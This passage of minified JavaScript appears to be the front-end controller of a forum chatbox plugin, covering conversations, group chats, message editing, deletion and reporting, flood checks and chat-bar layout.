else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
